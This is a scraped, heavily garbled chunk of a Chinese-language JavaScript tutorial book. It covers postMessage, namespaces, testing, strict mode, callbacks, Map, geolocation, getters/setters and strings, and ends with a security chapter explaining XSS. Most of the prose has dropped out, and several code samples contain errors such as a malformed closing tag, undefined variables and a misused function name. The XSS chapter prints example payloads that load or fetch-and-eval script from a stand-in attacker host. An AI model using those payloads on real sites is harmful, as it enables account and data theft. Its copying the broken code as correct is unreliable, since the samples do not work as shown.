- http://main-site.com/index.html

```
<!-- ... -->
<iframe id="frame-id" src="http://other-site.com/index.html"></iframe>
```

```
<script src="main_site_script.js"></script>
<!-- ... -->
```

- <http://other-site.com/index.html>

```
<!-- ... -->
<script src="other_site_script.js"></src>
<!-- ... -->
```

- `main_site_script.js`

```
// Get the <iframe>'s window
var frameWindow = document.getElementById('frame-id').contentWindow;

// Add a listener for a response
window.addEventListener('message', function(evt) {

    // IMPORTANT: Check the origin of the data!
    if (event.origin.indexOf('http://other-site.com') == 0) {

        // Check the response
        console.log(evt.data);
        /* ... */
    }
});

// Send a message to the frame's window
frameWindow.postMessage(/* any obj or var */, '*');
```

- `other_site_script.js`

```
window.addEventListener('message', function(evt) {

    // IMPORTANT: Check the origin of the data!
    if (event.origin.indexOf('http://main-site.com') == 0) {

        // Read and elaborate the received data
        console.log(evt.data);
        /* ... */

        // Send a response back to the main window
        window.parent.postMessage(/* any obj or var */, '*');
    }
});
```

<https://riptutorial.com/zh-TW/javascript/topic/4742/>

33:

Javascript。 javascript。 。

Examples

```
//Before: antipattern 3 global variables
var setActivePage = function () {};
var getPage = function() {};
var redirectPage = function() {};

//After: just 1 global variable, no function collision and more meaningful function names
var NavigationNs = NavigationNs || {};
NavigationNs.active = function() {}
NavigationNs.pagination = function() {}
NavigationNs.redirection = function() {}
```

。 。 。

```
var NavigationNs = NavigationNs || {};
NavigationNs.active = {};
NavigationNs.pagination = {};
NavigationNs.redirection = {};

// The second level start here.
NavigationNs.pagination.jquery = function();
NavigationNs.pagination.angular = function();
NavigationNs.pagination.ember = function();
```

<https://riptutorial.com/zh-TW/javascript/topic/6673/>

34: Javascript

Examples

◦

```
function assert( outcome, description ) {
  var passFail = outcome ? 'pass' : 'fail';
  console.log(passFail, ': ', description);
  return outcome;
};
```

WebNode.jsECMAScript◦

;

```
function add(num1, num2) {
  return num1 + num2;
}

var result = add(5, 20);
assert( result == 24, 'add(5, 20) should return 25...');
```

add(x, y) 5 + 20 25 24 assert“fail”◦

◦

```
assert( result == 25, 'add(5, 20) should return 25...');

console output:

> pass: should return 25...
```

“”◦

var result = add(x,y)

```
assert( result == 0, 'add(0, 0) should return 0...');
assert( result == -1, 'add(0, -1) should return -1...');
assert( result == 1, 'add(0, 1) should return 1...');
```

```
> pass: should return 0...
> pass: should return -1...
> pass: should return 1...
```

add(x, y) ... ◦

```
function test__addsIntegers() {
```

```

// expect a number of passed assertions
var passed = 3;

// number of assertions to be reduced and added as Booleans
var assertions = [

  assert( add(0, 0) == 0, 'add(0, 0) should return 0...'),
  assert( add(0, -1) == -1, 'add(0, -1) should return -1...'),
  assert( add(0, 1) == 1, 'add(0, 1) should return 1...')

].reduce(function(previousValue, currentValue){

  return previousValue + current;

});

if (assertions === passed) {

  console.log("add(x,y)... did return the sum of two integers");
  return true;

} else {

  console.log("add(x,y)... does not reliably return the sum of two integers");
  return false;

}
}

```

MochaSinonChaiProxyquire

ResponseProcessorPromise ◦

processResponse◦

```

import {processResponse} from '../utils/response_processor';

const ping = () => {
  return new Promise((resolve, _reject) => {
    const response = processResponse(data);
    resolve(response);
  });
}

module.exports = ping;

```

◦

1. [mocha](#)
2. [chai](#)
3. [sinon](#)
4. [proxyquire](#)
5. [chai-as-promised](#)

package.json◦test◦

```
"test": "NODE_ENV=test mocha --compilers js:babel-core/register --require
./test/unit/test_helper.js --recursive test/**/*.spec.js"
```

es6° test_helper

```
import chai from 'chai';
import sinon from 'sinon';
import sinonChai from 'sinon-chai';
import chaiAsPromised from 'chai-as-promised';
import sinonStubPromise from 'sinon-stub-promise';

chai.use(sinonChai);
chai.use(chaiAsPromised);
sinonStubPromise(sinon);
```

ProxyquireResponseProcessor° sinon° chaichai-as-promisedping()fullfilled eventually°

```
import {expect}      from 'chai';
import sinon         from 'sinon';
import proxyquire    from 'proxyquire';

let formattingStub = {
  wrapResponse: () => {}
}

let ping = proxyquire('.././../src/api/ping', {
  '../utils/formatting': formattingStub
});

describe('ping', () => {
  let wrapResponseSpy, pingResult;
  const response = 'some response';

  beforeEach(() => {
    wrapResponseSpy = sinon.stub(formattingStub, 'wrapResponse').returns(response);
    pingResult = ping();
  })

  afterEach(() => {
    formattingStub.wrapResponse.restore();
  })

  it('returns a fullfilled promise', () => {
    expect(pingResult).to.be.fulfilled;
  })

  it('eventually returns the correct response', () => {
    expect(pingResult).to.eventually.equal(response);
  })
});
```

ping°

```
import {ping} from './ping';

const pingWrapper = () => {
  ping.then((response) => {
```

```
    // do something with the response
  });
}

module.exports = pingWrapper;
```

pingWrapper

0. [sinon](#)
1. [proxyquire](#)
2. [sinon-stub-promise](#)

Proxyquireping◦ sinon◦sinon-stub-promisereturnsPromise◦◦

```
import {expect} from 'chai';
import sinon from 'sinon';
import proxyquire from 'proxyquire';

let pingStub = {
  ping: () => {}
};

let pingWrapper = proxyquire('../src/pingWrapper', {
  './ping': pingStub
});

describe('pingWrapper', () => {
  let pingSpy;
  const response = 'some response';

  beforeEach(() => {
    pingSpy = sinon.stub(pingStub, 'ping').returnsPromise();
    pingSpy.resolves(response);
    pingWrapper();
  });

  afterEach(() => {
    pingStub.wrapResponse.restore();
  });

  it('wraps the ping', () => {
    expect(pingSpy).to.have.been.calledWith(response);
  });
});
```

JavaScript <https://riptutorial.com/zh-TW/javascript/topic/4052/javascript>

35:

- `;`;
- `";`;
- `use strict`;

ECMAScript 5. “”

- `;`;
- `window.undefined`;
- `0777`;
- `with`;
- `eval`;
- `'.caller.arguments`;
- `;`;
- `windowthis`。

- “ ”JavaScript。。

Examples

```
"use strict";"use strict";
```

```
"use strict";  
// strict mode now applies for the rest of the script
```

```
"use strict"。
```

6

ES2015 + 。

```
"use strict";"use strict";
```

```
function strict() {  
  "use strict";  
  // strict mode now applies to the rest of this function  
  var innerFunction = function () {  
    // strict mode also applies here  
  };  
}  
  
function notStrict() {  
  // but not here  
}
```

。

```
var constlet
```

```
a = 12;  
console.log(a); // 12
```

```
"use strict";  
a = 12; // ReferenceError: a is not defined  
console.log(a);
```

JavaScript

```
"use strict";  
                                // Assuming a global variable mistypedVariable exists  
mistypedVariable = 17; // this line throws a ReferenceError due to the  
                                // misspelling of variable
```

◦

```
mistypedVariable
```

◦

```
function foo() {  
    a = "bar"; // variable is automatically declared in the global scope  
}  
foo();  
console.log(a); // >> bar
```

```
function strict_scope() {  
    "use strict";  
    var a = "bar"; // variable is local  
}  
strict_scope();  
console.log(a); // >> "ReferenceError: a is not defined"
```

```
function strict_scope() {  
    "use strict";  
    a = "bar"; // variable is global  
}  
var a;  
strict_scope();  
console.log(a); // >> bar
```

◦

```
"use strict";  
delete Object.prototype; // throws a TypeError
```

◦

o

```
var myObject = {name: "My Name"}
Object.preventExtensions(myObject);

function setAge() {
  myObject.age = 25; // No errors
}

function setAge() {
  "use strict";
  myObject.age = 25; // TypeError: can't define property "age": Object is not extensible
}
```

arguments° argumentargument°

```
function add(a, b){
  console.log(arguments[0], arguments[1]); // Prints : 1,2

  a = 5, b = 10;

  console.log(arguments[0], arguments[1]); // Prints : 5,10
}

add(1, 2);
```

arguments° °

```
function add(a, b) {
  'use strict';

  console.log(arguments[0], arguments[1]); // Prints : 1,2

  a = 5, b = 10;

  console.log(arguments[0], arguments[1]); // Prints : 1,2
}
```

undefinedarguments°

```
function add(a, b) {
  'use strict';

  console.log(arguments[0], arguments[1]); // undefined,undefined
                                          // 1,undefined

  a = 5, b = 10;

  console.log(arguments[0], arguments[1]); // undefined,undefined
                                          // 1, undefined
}
add();
// undefined,undefined
// undefined,undefined

add(1)
// 1, undefined
```



```
// 1, undefined
```

```
function add(a,b) {  
    console.log(arguments[0],arguments[1]);  
    a = 5, b = 10;  
    console.log(arguments[0],arguments[1]);  
}  
add();  
// undefined,undefined  
// undefined,undefined  
  
add(1);  
// 1, undefined  
// 5, undefined
```

o

```
function foo(bar, bar) {} // No error. bar is set to the final argument when called  
  
"use strict";  
function foo(bar, bar) {}; // SyntaxError: duplicate formal argument bar
```

o

```
"use strict";  
{  
    f(); // 'hi'  
    function f() {console.log('hi');}  
}  
f(); // ReferenceError: f is not defined
```

Strict Mode

let const

```
function a(x = 5) {  
    "use strict";  
}
```

JavaScript

SyntaxError "use strict" - x = 5

-

- assignemnt

```
function a(x = 1) {  
    "use strict";  
}
```

•

```
function a({ x }) {  
  "use strict";  
}
```

-

```
function a(...args) {  
  "use strict";  
}
```

<https://riptutorial.com/zh-TW/javascript/topic/381/>

36:

Examples

◦ /◦

```
function foo(array) {
  var sum = 0;
  for (var i = 0; i < array.length; i++) {
    sum += array[i];
  }
  return sum;
}
```

alert()◦ foo

```
function foo(array) {
  var sum = 0;
  for (var i = 0; i < array.length; i++) {
    alert(array[i]);
    sum += array[i];
  }
  return sum;
}
```

console.log(alert())foo◦ foo◦ ◦ foo

```
function foo(array, callback) {
  var sum = 0;
  for (var i = 0; i < array.length; i++) {
    callback(array[i]);
    sum += array[i];
  }
  return sum;
}
```

foo

```
var array = [];
foo(array, alert);
foo(array, function (x) {
  console.log(x);
});
```

jQueryJSON\$.getJSON()◦ JSON◦

\$.getJSON()

```
$.getJSON( url, dataObject, successCallback );
```

\$.getJSON()

```
$.getJSON("foo.json", {}, function(data) {  
    // data handling code  
});
```

\$.getJSONJSON◦

```
$.getJSON("foo.json", {});  
// data handling code
```

jQueryanimate()◦ ◦

.animate()

```
jQueryElement.animate( properties, duration, callback );
```

◦ ◦

```
elem.animate({ opacity: 0 }, 5000, function() {  
    elem.hide();  
} );
```

◦

```
elem.animate( { opacity: 0 }, 5000 );  
elem.hide();
```

animate()◦

```
console.log("Hello World!");
```

◦

```
[1,2,3].map(function double(x) {  
    return 2 * x;  
});
```

doublemap

1. doublemap◦
2. mapdouble◦

mapdouble◦ “”◦

```
promise.then(function onFulfilled(value) {  
    console.log("Fulfilled with value " + value);  
}, function onRejected(reason) {  
    console.log("Rejected with reason " + reason);  
});
```

```
});
```

then onFulfilledonRejected ◦ ◦

then ◦ ◦

```
/**
 * @arg {Function} then continuation callback
 */
function doSomething(then) {
  console.log('Doing something');
  then();
}

// Do something, then execute callback to log 'done'
doSomething(function () {
  console.log('Done');
});

console.log('Doing something else');

// Outputs:
//   "Doing something"
//   "Done"
//   "Doing something else"
```

doSomething() - doSomething() ◦

```
doSomethingAsync(then) {
  setTimeout(then, 1000);
  console.log('Doing something asynchronously');
}

doSomethingAsync(function() {
  console.log('Done');
});

console.log('Doing something else');

// Outputs:
//   "Doing something asynchronously"
//   "Doing something else"
//   "Done"
```

thendoSomething() ◦ [ES2015](#) ◦

◦

```
const expected = true;

function compare(actual, success, failure) {
  if (actual === expected) {
    success();
  } else {
    failure();
  }
}
```

```

}

function onSuccess() {
  console.log('Value was expected');
}

function onFailure() {
  console.log('Value was unexpected/exceptional');
}

compare(true, onSuccess, onFailure);
compare(false, onSuccess, onFailure);

// Outputs:
// "Value was expected"
// "Value was unexpected/exceptional"

```

compare() successerror◦

```

function compareAsync(actual, success, failure) {
  setTimeout(function () {
    compare(actual, success, failure)
  }, 1000);
}

compareAsync(true, onSuccess, onFailure);
compareAsync(false, onSuccess, onFailure);
console.log('Doing something else');

// Outputs:
// "Doing something else"
// "Value was expected"
// "Value was unexpected/exceptional"

```

- ◦ compare() [noop - Null Object](#) ◦

``

◦

```

function SomeClass(msg, elem) {
  this.msg = msg;
  elem.addEventListener('click', function() {
    console.log(this.msg); // <= will fail because "this" is undefined
  });
}

var s = new SomeClass("hello", someElement);

```

- bind

bindthisbind ◦

```
function SomeClass(msg, elem) {
```

```

this.msg = msg;
elem.addEventListener('click', function() {
  console.log(this.msg);
}).bind(this); // <== bind the function to `this`
}

```

- this◦

```

function SomeClass(msg, elem) {
  this.msg = msg;
  elem.addEventListener('click', () => { // <== arrow function binds `this`
    console.log(this.msg);
  });
}

```

◦

- bind

```

function SomeClass(msg, elem) {
  this.msg = msg;
  elem.addEventListener('click', this.handleClick.bind(this));
}

SomeClass.prototype.handleClick = function(event) {
  console.log(event.type, this.msg);
};

```

- ```

function SomeClass(msg, elem) {
 this.msg = msg;
 elem.addEventListener('click', (...a) => this.handleClick(...a));
}

SomeClass.prototype.handleClick = function(event) {
 console.log(event.type, this.msg);
};

```

- DOM[EventListener](#)

```

function SomeClass(msg, elem) {
 this.msg = msg;
 elem.addEventListener('click', this);
}

SomeClass.prototype.handleEvent = function(event) {
 var fn = this[event.type];
 if (fn) {
 fn.apply(this, arguments);
 }
};

SomeClass.prototype.click = function(event) {
 console.log(this.msg);
};

```

o

## arrow

```
() => {}
```

## [1,2,3,4,5]

```
[1,2,3,4,5].forEach(function(x){
 console.log(x);
})
```

```
[1,2,3,4,5].forEach(x => console.log(x));
```

```
function(x){console.log(x)}x=>console.log(x)
```

<https://riptutorial.com/zh-TW/javascript/topic/2842/>



## 37:

- []
- map.set
- map.get
- map.size
- map.clear
- map.delete
- map.entries
- map.keys
- map.values
- map.forEachcallback [thisArg]

|          |               |
|----------|---------------|
| iterable | [key, value]° |
| key      | °             |
| value    | °             |
| callback | valuekeymap°  |
| thisArg  | callbackthis° |

NaNNaNNaN !== NaN °

```
const map = new Map([[NaN, true]]);
console.log(map.get(NaN)); // true
```

## Examples

Map° ° Map°

### MapMap

```
const map = new Map();
```

- °

```
const map = new Map([[new Date(), {foo: "bar"}], [document.body, "body"]]);
// ^key ^value ^key ^value
```

### Map.clear()

```
map.clear();
```

```
const map = new Map([[1, 2], [3, 4]]);
console.log(map.size); // 2
map.clear();
console.log(map.size); // 0
console.log(map.get(1)); // undefined
```

`.delete()`

```
map.delete(key);
```

```
const map = new Map([[1, 2], [3, 4]]);
console.log(map.get(3)); // 4
map.delete(3);
console.log(map.get(3)); // undefined
```

true false

```
const map = new Map([[1, 2], [3, 4]]);
console.log(map.delete(1)); // true
console.log(map.delete(7)); // false
```

## Map

`Map.has()`

```
map.has(key);
```

```
const map = new Map([[1, 2], [3, 4]]);
console.log(map.has(1)); // true
console.log(map.has(2)); // false
```

`Map.keys().values().entries()` ◦ `.entries()` `Map[key, value]` ◦

```
const map = new Map([[1, 2], [3, 4]]);

for (const [key, value] of map) {
 console.log(`key: ${key}, value: ${value}`);
 // logs:
 // key: 1, value: 2
 // key: 3, value: 4
}

for (const key of map.keys()) {
 console.log(key); // logs 1 and 3
}

for (const value of map.values()) {
 console.log(value); // logs 2 and 4
}
```

`Map.forEach()` ◦ `this` ◦

## valuekeymap◦

```
const map = new Map([[1, 2], [3, 4]]);
map.forEach((value, key, theMap) => console.log(`key: ${key}, value: ${value}`));
// logs:
// key: 1, value: 2
// key: 3, value: 4
```

.get(key).set(key, value).set(key, value)◦

.get()undefined◦

.set()map.set()◦

```
const map = new Map();
console.log(map.get(1)); // undefined
map.set(1, 2).set(3, 4);
console.log(map.get(1)); // 2
```

## Map

### Map.size

```
const map = new Map([[1, 2], [3, 4]]);
console.log(map.size); // 2
```

<https://riptutorial.com/zh-TW/javascript/topic/1648/>

## 38:

- `navigator.geolocation.getCurrentPosition` *successFunc failureFunc*
- `navigator.geolocation.watchPosition` *updateFunc failureFunc*
- `navigator.geolocation.clearWatch` *watchId*

Geolocation API。。

APIW3C API。 /。

### Geolocation API

```
if(navigator.geolocation){
 // Horray! Support!
} else {
 // No support...
}
```

## Examples

```
if (navigator.geolocation) {
 navigator.geolocation.getCurrentPosition(geolocationSuccess, geolocationFailure);
} else {
 console.log("Geolocation is not supported by this browser.");
}

// Function that will be called if the query succeeds
var geolocationSuccess = function(pos) {
 console.log("Your location is " + pos.coords.latitude + "°, " + pos.coords.longitude +
"°.");
};

// Function that will be called if the query fails
var geolocationFailure = function(err) {
 console.log("ERROR (" + err.code + "): " + err.message);
};
```

PositionError。 code 1 2 3。 ;getErrorCode()PositionError.code。

```
var getErrorCode = function(err) {
 switch (err.code) {
 case err.PERMISSION_DENIED:
 return "PERMISSION_DENIED";
 case err.POSITION_UNAVAILABLE:
 return "POSITION_UNAVAILABLE";
 case err.TIMEOUT:
 return "TIMEOUT";
 default:
 return "UNKNOWN_ERROR";
 }
};
```

```
geolocationFailure()
```

```
var geolocationFailure = function(err) {
 console.log("ERROR (" + getErrorCode(err) + "): " + err.message);
};
```

```
};
```

```
if (navigator.geolocation) {
 //after the user indicates that they want to turn on continuous location-tracking
 var watchId = navigator.geolocation.watchPosition(updateLocation, geolocationFailure);
} else {
 console.log("Geolocation is not supported by this browser.");
}
```

```
var updateLocation = function(position) {
 console.log("New position at: " + position.coords.latitude + ", " +
position.coords.longitude);
};
```

```
navigator.geolocation.clearWatch(watchId);
```

<https://riptutorial.com/zh-TW/javascript/topic/269/>

# 39:

Settergetter/。

getvalue。 settergetter。

## Examples

### Setter / Getter

JavaScriptgettersetter。

```
var date = {
 year: '2017',
 month: '02',
 day: '27',
 get date() {
 // Get the date in YYYY-MM-DD format
 return `${this.year}-${this.month}-${this.day}`
 },
 set date(dateString) {
 // Set the date from a YYYY-MM-DD formatted string
 var dateRegExp = /(\d{4})-(\d{2})-(\d{2})/;

 // Check that the string is correctly formatted
 if (dateRegExp.test(dateString)) {
 var parsedDate = dateRegExp.exec(dateString);
 this.year = parsedDate[1];
 this.month = parsedDate[2];
 this.day = parsedDate[3];
 }
 else {
 throw new Error('Date string must be in YYYY-MM-DD format');
 }
 }
};
```

date.date2017-02-27 ◦ date.date = '2018-01-02' ◦ setterdate.year = '2018' ◦ date.month = '01' ◦ date.day = '02' ◦ "hello" ◦

### Object.defineProperty / Setter / Getter

```
var setValue;
var obj = {};
Object.defineProperty(obj, "objProperty", {
 get: function(){
 return "a value";
 },
 set: function(value){
 setValue = value;
 }
});
```

## ES6gettersetter

```
class Person {
 constructor(firstname, lastname) {
 this._firstname = firstname;
 this._lastname = lastname;
 }

 get firstname() {
 return this._firstname;
 }

 set firstname(name) {
 this._firstname = name;
 }

 get lastname() {
 return this._lastname;
 }

 set lastname(name) {
 this._lastname = name;
 }
}

let person = new Person('John', 'Doe');

console.log(person.firstname, person.lastname); // John Doe

person.firstname = 'Foo';
person.lastname = 'Bar';

console.log(person.firstname, person.lastname); // Foo Bar
```

<https://riptutorial.com/zh-TW/javascript/topic/8299/>

## 40:

◦ ◦ ◦

## Examples

```
var pipeline = {};
// (...) adding things in pipeline

for(var key in pipeline) {
 fs.stat(pipeline[key].path, function(err, stats) {
 if (err) {
 // clear that one
 delete pipeline[key];
 return;
 }
 // (...)
 pipeline[key].count++;
 });
}
```

**var key** ◦ ◦ ◦

```
var pipeline = {};
// (...) adding things in pipeline

var processOneFile = function(key) {
 fs.stat(pipeline[key].path, function(err, stats) {
 if (err) {
 // clear that one
 delete pipeline[key];
 return;
 }
 // (...)
 pipeline[key].count++;
 });
};

// verify it is not growing
for(var key in pipeline) {
 processOneFileInPipeline(key);
}
```

◦

<https://riptutorial.com/zh-TW/javascript/topic/8133/>



---

# 41:

- ""
- "
- ""//;
- ""//;
- `template string \$ {expression}`
- String"ab c"//
- new String"ab c"// String

## Examples

JavaScript 'hello' "Hello" ES2015 ES6 Template `hello` `hello` ◦

```
var hello = "Hello";
var world = 'world';
var helloW = `Hello World`; // ES2015 / ES6
```

String() String() ◦

```
var intString = String(32); // "32"
var booleanString = String(true); // "true"
var nullString = String(null); // "null"
```

toString() Numbers Booleans Objects ◦

```
var intString = (5232).toString(); // "5232"
var booleanString = (false).toString(); // "false"
var objString = ({}).toString(); // "[object Object]"
```

String.fromCharCode ◦

```
String.fromCharCode(104,101,108,108,111) //"hello"
```

new String ◦

```
var objectString = new String("Yes, I am a String object");
typeof objectString;//"object"
typeof objectString.valueOf();//"string"
```

---

+String.concat() ◦

```
var foo = "Foo";
var bar = "Bar";
console.log(foo + bar); // => "FooBar"
```

```
console.log(foo + " " + bar); // => "Foo Bar"

foo.concat(bar) // => "FooBar"
"a".concat("b", " ", "d") // => "ab d"
```

◦

```
var string = "string";
var number = 32;
var boolean = true;

console.log(string + number + boolean); // "string32true"
```

---

## 6

``hello`` ◦

```
var greeting = `Hello`;
```

`${variable}`

```
var place = `World`;
var greet = `Hello ${place}!`

console.log(greet); // "Hello World!"
```

## String.raw

```
`a\\b` // = a\b
String.raw`a\\b` // = a\b
```

## IE\

```
var text = 'L\'albero means tree in Italian';
console.log(text); // "L'albero means tree in Italian"
```

```
var text = "I feel \"high\"";
```

---

## StringHTMLHTML

```
var content = "<p class=\"special\">Hello World!</p>"; // valid String
var hello = '<p class="special">I\'d like to say "Hi"</p>'; // valid String
```

## HTML&apos; &#39; &quot; &#34; ◦

```
var hi = "<p class='special'>I'd like to say "Hi"</p>"; // valid String
var hello = '<p class="special">I'd like to say "Hi"</p>'; // valid String
```

&apos;&quot;;◦ <p class=special><p class="special"> &quot;;<p class=""special"">\<p class="special">◦

## 6

◦ "ES6"◦ ◦ ◦

```
var x = `Escaping " and ' can become very annoying`;
```

## JavaScript

```
function reverseString(str) {
 return str.split('').reverse().join('');
}

reverseString('string'); // "gnirts"
```

◦ ◦ ""◦

```
'█.split('').reverse().join(''); //fails
```

◦ [Esrever](#)◦

| str                                              |          | "string"                  |
|--------------------------------------------------|----------|---------------------------|
| <code>String.prototype.split( delimiter )</code> | str◦ ""◦ | ["s","t","r","i","n","g"] |
| <code>Array.prototype.reverse()</code>           | ◦        | ["g","n","i","r","t","s"] |
| <code>Array.prototype.join( delimiter )</code>   | ◦ ""◦    | "gnirts"                  |

## 6

```
function reverseString(str) {
 return [...String(str)].reverse().join('');
}

console.log(reverseString('stackoverflow')); // "wolfrevokcats"
console.log(reverseString(1337)); // "7331"
console.log(reverseString([1, 2, 3])); // "3,2,1"
```

### reverse()

```
function reverse(string) {
 var strRev = "";
 for (var i = string.length - 1; i >= 0; i--) {
 strRev += string[i];
 }
 return strRev;
}
```

```
reverse("zebra"); // "arbez"
```

String.prototype.trim

```
" some whitespaced string ".trim(); // "some whitespaced string"
```

JavaScript [Internet Explorer](#) trimLefttrimRight◦ trimStarttrimEnd1 trimLefttrimRight◦

```
// Stage 1 proposal
" this is me ".trimStart(); // "this is me "
" this is me ".trimEnd(); // " this is me"

// Non-standard methods, but currently implemented by most engines
" this is me ".trimLeft(); // "this is me "
" this is me ".trimRight(); // " this is me"
```

.slice()

```
var s = "0123456789abcdefg";
s.slice(0, 5); // "01234"
s.slice(5, 6); // "5"
```

```
s.slice(10); // "abcdefg"
```

.split

```
var s = "one, two, three, four, five"
s.split(", "); // ["one", "two", "three", "four", "five"]
```

.join

```
s.split(", ").join("--"); // "one--two--three--four--five"
```

## unicode

### JavaScriptunicode

```
var s = "some Δ≈f unicode ;™£çççç";
s.charCodeAt(5); // 8710
```

JavaScript◦ [Typed Arrays](#)◦

typeof

```
var aString = "my string";
var anInt = 5;
var anObj = {};
typeof aString === "string"; // true
typeof anInt === "string"; // false
```

```
typeof anObj === "string"; // false
```

Stringnew String("sometr") ◦ instanceof

```
var aStringObj = new String("my string");
aStringObj instanceof String; // true
```

```
var isString = function(value) {
 return typeof value === "string" || value instanceof String;
};

var aString = "Primitive String";
var aStringObj = new String("String Object");
isString(aString); // true
isString(aStringObj); // true
isString({}); // false
isString(5); // false
```

ObjecttoString ◦ **switch**typeof ◦

```
var pString = "Primitive String";
var oString = new String("Object Form of String");
Object.prototype.toString.call(pString); // "[object String]"
Object.prototype.toString.call(oString); // "[object String]"
```

◦

```
var aString = "Primitive String";
// Generic check for a substring method
if(aString.substring) {

}
// Explicit check for the String substring prototype method
if(aString.substring === String.prototype.substring) {
 aString.substring(0,);
}
}
```

localeCompare() ◦ 0 ◦

```
var a = "hello";
var b = "world";

console.log(a.localeCompare(b)); // -1
```

><== ◦ localeCompare()

```
function strcmp(a, b) {
 if(a === b) {
 return 0;
 }

 if (a > b) {
 return 1;
 }
}
```

```
 }

 return -1;
}

console.log(encodeURIComponent("hello", "world")); // -1
console.log(encodeURIComponent("hello", "hello")); // 0
console.log(encodeURIComponent("world", "hello")); // 1
```

sort ◦

```
var arr = ["bananas", "cranberries", "apples"];
arr.sort(function(a, b) {
 return a.localeCompare(b);
});
console.log(arr); // ["apples", "bananas", "cranberries"]
```

## String.prototype.toUpperCase

```
console.log('qwerty'.toUpperCase()); // 'QWERTY'
```

## String.prototype.toLowerCase

```
console.log('QWERTY'.toLowerCase()); // 'qwerty'
```

<textarea>

- 
- 
- 
- 

```
function wordCount(val){
 var wom = val.match(/\S+/g);
 return {
 charactersNoSpaces : val.replace(/\s+/g, '').length,
 characters : val.length,
 words : wom ? wom.length : 0,
 lines : val.split(/\r*\n/).length
 };
}

// Use like:
wordCount(someMultilineText).words; // (Number of words)
```

## jsFiddle

charAt () ◦

```
var string = "Hello, World!";
console.log(string.charAt(4)); // "o"
```

◦

```
var string = "Hello, World!";
console.log(string[4]); // "o"
```

`charCodeAt()` ◦

```
var string = "Hello, World!";
console.log(string.charCodeAt(4)); // 111
```

`getter` ◦ `JavaScript` ◦

`indexOf( searchString )` `lastIndexOf( searchString )`

`indexOf()` `searchString` ◦ `searchString - 1` ◦

```
var string = "Hello, World!";
console.log(string.indexOf("o")); // 4
console.log(string.indexOf("foo")); // -1
```

`lastIndexOf()` `searchstring - 1` ◦

```
var string = "Hello, World!";
console.log(string.lastIndexOf("o")); // 8
console.log(string.lastIndexOf("foo")); // -1
```

`includes( searchString, start )`

`includes()` `searchString` `start 0` ◦ `indexOf()` ◦

```
var string = "Hello, World!";
console.log(string.includes("Hello")); // true
console.log(string.includes("foo")); // false
```

`replace( regexp|substring, replacement|replaceFunction )`

`replace()` `RegExp` `regexp` `substrings` `substring` `replacement` `replaceFunction` ◦

◦

```
var string = "Hello, World!";
string = string.replace("Hello", "Bye");
console.log(string); // "Bye, World!"

string = string.replace(/W.{3}d/g, "Universe");
console.log(string); // "Bye, Universe!"
```

`replaceFunction` `regexp` ◦

|              |  |
|--------------|--|
|              |  |
| match        |  |
| g1 g2 g3 ... |  |
| offset       |  |
| string       |  |

◦

```
var string = "heLlo, woRlD!";
string = string.replace(/[a-zA-Z]([a-zA-Z]+)/g, function(match, g1, g2) {
 return g1.toUpperCase() + g2.toLowerCase();
});
console.log(string); // "Hello, World!"
```

**.indexOf-1**

```
'Hello World'.indexOf('Wor'); // 7
```

.indexOf

```
"harr dee harr dee harr".indexOf("dee", 10); // 14
```

.indexOf

```
'Hello World'.indexOf('WOR'); // -1
```

## JavaScriptNumberString236◦

1016◦

### Number1016 toString16◦

```
// base 10 Number
var b10 = 12;

// base 16 String representation
var b16 = b10.toString(16); // "c"
```

parseInt16

```
// base 16 String representation
var b16 = 'c';

// base 10 Number
var b10 = parseInt(b16, 16); // 12
```

### StringNumber;◦

6



```

let b16 = '3.243f3e0370cdc';
// Split into integer and fraction parts
let [i16, f16] = b16.split('.');

// Calculate base 10 integer part
let i10 = parseInt(i16, 16); // 3

// Calculate the base 10 fraction part
let f10 = parseInt(f16, 16) / Math.pow(16, f16.length); // 0.14158999999999988

// Put the base 10 parts together to find the Number
let b10 = i10 + f10; // 3.14159

```

1. ◦

2. ◦

6

**.repeat**

```

"abc".repeat(3); // Returns "abcabcabc"
"abc".repeat(0); // Returns ""
"abc".repeat(-1); // Throws a RangeError

```

6

**ES6 `String.prototype.repeat` polyfill** ◦ `new Array(n + 1).join(myString)nmyString`

```

var myString = "abc";
var n = 3;

new Array(n + 1).join(myString); // Returns "abcabcabc"

```

`charCodeAt` **Unicode**

```

var charCode = "µ".charCodeAt(); // The character code of the letter µ is 181

```

0 `charCodeAt`

```

var charCode = "ABCDE".charCodeAt(3); // The character code of "D" is 68

```

6

**Unicode UTF-16** ◦  $2^{16} - 163553$  ◦ `codePointAt`

```

// The Grinning Face Emoji has code point 128512 or 0x1F600
var codePoint = "😊".codePointAt();

```

<https://riptutorial.com/zh-TW/javascript/topic/1041/>

# 42:

JavaScriptXSSeval ◦

## Examples

### XSS

Joe ◦

`https://example.com/search?q=brown+puppies` ◦

◦ ◦

```
if(!searchResults){
 webPage += "<div>Your search (" + searchQuery + "), didn't match anything. Try
again.";
}
```

Alice<h1>headings</h1>

—


◦ ◦

### HTML

Your search (<b><h1>headings</h1></b>) didn't match anything. Try again.

Alice<script>alert(1)</script>

◦ ◦



Alice<script src = "https://alice.evil/puppy\_xss.js"></script>really cute puppies Bob

BobAliceBob ◦

—

1. ◦

2. ◦
- 3.

## XSS

Bob◦

AliceBob◦ I'm actually too lazy to write something here.

```
if(viewedPerson.profile.description){
 page += "<div>" + viewedPerson.profile.description + "</div>";
}else{
 page += "<div>This person doesn't have a profile description.</div>";
}
```

## HTML

```
<div>I'm actually too lazy to write something here.</div>
```

Alice<b>I like HTML</b>◦

<b>HTML </ b>

## HTML

Alice

```
<script src = "https://alice.evil/profile_xss.js"></script>I'm actually too lazy to write something here.
```

BobAlice◦

- 
- 1.
  2. .innerText.innerText
  - 3.

## JavaScript

Bob◦

```
addMessage ("Message 1");
addMessage ("Message 2");
addMessage ("Message 3");
addMessage ("Message 4");
addMessage ("Message 5");
addMessage ("Message 6");
```

addMessageDOM◦ XSS HTML◦

```
for(var i = 0; i < messages.length; i++){
 script += "addMessage(\"" + messages[i] + "\");";
}
```

My mom said: "Life is good. Pie makes it better. "

```
Uncaught SyntaxError: missing) after argument list
```

```
addMessage("My mom said: "Life is good. Pie makes it better. ");
```

◦

```
I like pie ");fetch("https://alice.evil/js_xss.js").then(x=>x.text()).then(eval);//
```

```
addMessage("I like pie
");fetch("https://alice.evil/js_xss.js").then(x=>x.text()).then(eval);//");
```

I like pie **Bob** [https://alice.evil/js\\_xss.js](https://alice.evil/js_xss.js) ◦

- 
1. [JSON.stringify](#)
  - 2.
  - 3.

◦

1. DOM
2. cookie
3. “◦ ◦ ” ◦
4. ◦
5. ◦

**XSS**◦

## Evaled JSON

### Bob

```
https://example.com/api/users/1234/profiledata.json
```

```
{
